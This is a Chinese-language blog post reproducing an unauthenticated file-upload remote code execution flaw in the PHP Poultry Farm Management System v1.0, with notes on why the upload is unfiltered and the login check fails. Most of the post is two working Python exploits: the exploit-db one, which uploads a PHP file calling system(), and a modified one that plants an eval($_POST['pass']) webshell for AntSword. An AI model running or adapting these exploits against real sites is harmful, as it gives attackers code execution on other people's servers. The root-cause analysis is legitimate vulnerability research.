前言
在公司写了一天Poc,实在不想写了,翻了翻订阅号的推送,看到一篇漏洞复现的文章,遂拿来复现分析一波。
环境搭建
源码下载地址:https://www.sourcecodester.com/sites/default/files/download/oretnom23/Redcock-Farm.zip
先创建一个名为farm的数据库,然后导入Redcock-Farm/Database/farm.sql:

然后在Redcock-Farm/farm/includes/dbconnection.php中填写数据库配置信息:
使用phpstudy创建网站,根目录设置为Redcock-Farm/farm

访问网站:
漏洞复现
exploit-db上的poc如下:
# Exploit Title: Poultry Farm Management System v1.0 - Remote Code Execution (RCE)
# Date: 24-06-2024
# CVE: N/A (Awaiting ID to be assigned)
# Exploit Author: Jerry Thomas (w3bn00b3r)
# Vendor Homepage: https://www.sourcecodester.com/php/15230/poultry-farm-management-system-free-download.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/Redcock-Farm.zip
# Github - https://github.com/w3bn00b3r/Unauthenticated-Remote-Code-Execution-RCE---Poultry-Farm-Management-System-v1.0/
# Category: Web Application
# Version: 1.0
# Tested on: Windows 10 | Xampp v3.3.0
# Vulnerable endpoint: http://localhost/farm/product.php
import requests
from colorama import Fore, Style, init
# Initialize colorama
init(autoreset=True)
def upload_backdoor(target):
upload_url = f"{target}/farm/product.php"
shell_url = f"{target}/farm/assets/img/productimages/web-backdoor.php"
# Prepare the payload
payload = {
'category': 'CHICKEN',
'product': 'rce',
'price': '100',
'save': ''
}
# PHP code to be uploaded
command = "hostname"
data = f"<?php system('{command}');?>"
# Prepare the file data
files = {
'productimage': ('web-backdoor.php', data, 'application/x-php')
}
try:
print("Sending POST request to:", upload_url)
response = requests.post(upload_url, files=files, data=payload, verify=False)
if response.status_code == 200:
print("\nResponse status code:", response.status_code)
print(f"Shell has been uploaded successfully: {shell_url}")
# Make a GET request to the shell URL to execute the command
shell_response = requests.get(shell_url, verify=False)
print("Command output:", Fore.GREEN + shell_response.text.strip())
else:
print(f"Failed to upload shell. Status code: {response.status_code}")
print("Response content:", response.text)
except requests.RequestException as e:
print(f"An error occurred: {e}")
if __name__ == "__main__":
target = "http://localhost" # Change this to your target
upload_backdoor(target)
先来看poc的利用方式:

代码显然是构造了一个添加产品的请求,在上传图片productimage出上传一个webshell,然后通过这个上传的webshell来实现rce。
定位到poc中提到的文件:/farm/product.php,以及使用的参数:productimage:

这里的文件上传部分,没有对上传的文件进行任何过滤,直接放入了assets/img/productimages目录下。
但是在文件上传之前,还有一个check_login()的操作,用于检查是否有权限,跟进到check_login()中:

这里是通过在session中查找key为odmsaid的记录来实现的,复现时发现,未登录状态下也可以实现上传文件,然后直接访问上传的文件即可。
修改后的Poc:
import requests
def upload_backdoor(target):
upload_url = f"{target}/product.php"
shell_url = f"{target}/assets/img/productimages/web-backdoor.php"
payload = {
'category': 'CHICKEN',
'product': 'rce',
'price': '100',
'save': ''
}
command = "id"
data = f"<?php eval($_POST['pass']);phpinfo();?>"
files = {
'productimage': ('web-backdoor.php', data, 'application/x-php')
}
try:
print("Sending POST request to:", upload_url)
response = requests.post(upload_url, files=files, data=payload, verify=False)
if response.status_code == 200:
print("\nResponse status code:", response.status_code)
print(f"Shell has been uploaded successfully: {shell_url}")
else:
print(f"Failed to upload shell. Status code: {response.status_code}")
print("Response content:", response.text)
except requests.RequestException as e:
print(f"An error occurred: {e}")
if __name__ == "__main__":
target = "http://127.0.0.1:10001"
upload_backdoor(target)



访问:http://127.0.0.1:10001/assets/img/productimages/web-backdoor.php

使用蚁剑连接: